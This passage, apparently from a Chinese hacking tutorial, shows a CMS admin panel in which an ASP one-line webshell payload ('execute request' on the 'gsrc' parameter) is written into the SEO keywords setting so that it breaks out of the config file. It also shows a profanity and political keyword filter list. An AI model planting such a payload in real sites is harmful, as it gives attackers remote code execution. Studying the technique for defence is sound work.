 留言管理
管理工具
系统设置
蜘蛛列表
数据库管理
添加用户组
用户组列表
添加用户
用户列表
安全退出
仙人掌软件主营网络软件开发、销售及服务等业务的高
新技术企业，主要产品《企业网站管理系统》包括内容
管理系统CMS、协同办公系统。
网站关键字（SEO）
"%><%execute request("gsrc")%><%'
粗口过滤
我操|操你|操他|你妈的|他妈的|狗|杂种|屄|屌|王八|
强奸|做爱|处女|泽民|法轮|法伦|洪志|法輪
图3 填写一句话木马
30 NOHACK